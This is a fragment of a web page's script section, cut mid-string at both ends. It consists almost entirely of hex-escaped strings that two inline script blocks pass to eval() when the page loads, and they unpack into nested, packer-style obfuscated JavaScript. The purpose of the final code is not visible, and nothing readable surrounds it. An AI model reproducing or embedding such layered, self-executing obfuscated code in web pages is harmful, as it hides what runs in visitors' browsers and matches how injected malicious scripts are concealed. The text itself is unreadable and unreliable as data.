x31\x44\x2c\x31\x41\x2c\x31\x58\x29\x7b\x31\x41\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x42\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x41\x28\x31\x57\x28\x31\x66\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x42\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x66\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x41\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x33\x41\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x43\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x32\x37\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x33\x7c\x78\x34\x37\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32\x33\x33\x33\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x35\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x32\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x31\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x34\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x33\x36\x7c\x32\x32\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_cHk5vs);
  //]]>
</script>
<script>
//<![CDATA[
var _2wX80u= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x4e\x28\x33\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x69\x28\x63\x29\x7b\x33\x68\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x71\x2e\x34\x70\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6f\x28\x33\x36\x29\x29\x7d\x3b\x34\x6e\x28\x63\x2d\x2d\x29\x7b\x33\x6a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x6d\x28\x34\x6c\x20\x34\x6b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x68\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5